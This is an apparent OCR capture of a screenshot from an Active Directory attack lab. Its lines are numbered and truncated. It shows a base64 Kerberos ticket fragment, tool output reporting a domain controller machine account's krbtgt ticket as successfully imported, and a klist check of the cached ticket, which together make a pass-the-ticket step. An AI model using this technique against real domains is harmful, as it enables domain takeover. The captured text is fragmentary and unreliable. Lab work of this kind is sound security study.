
40
2V1URpKUPNOu8hKvsv1jyiHlFa16yoe9z
41
2NmCIAnvRNIucythWS53dyOmbyOUY3Rkp
42
ecJjEXulxLcfWHyrbnZchLBxm5CG9mQ4S
43
BIHRfYHOMIHLoIHIMIHFMIHCoBswGaADA
44
RS5MT0NBTKISMBCgAwIBAaEJMAcbBURDM
45
MDIzMTAyMTAwNDMzNVqnERgPMjAyMzEwM
46
AQKhHDAaGwZrcmJ0Z3QbEGJvcmRlcmdhd
47
[+] Ticket successfully imported!
48
49
ServiceName              :  krbtgt/bo
50
ServiceRealm             :  BORDERGAT
51
UserName                 :  DC01$ (NT
52
UserRealm                :  BORDERGAT
53
StartTime                :  21/10/202
54
EndTime                  :  22/10/202
55
RenewTill                :  28/10/202
56
Flags                    :  name_cano
57
KeyType                  :  rc4_hmac
58
Base64(key)              :  Nhw14m061
59
ASREP (key)              :  920B9F476
60
C:\Users\alice\Desktop>klist
61
62
Current LogonId is 0:0x31b26
63
64
Cached Tickets: (1)
65
66
#0>     Client: DC01$ @ BORDERGATE.LOCA
67
Server: krbtgt/bordergate.local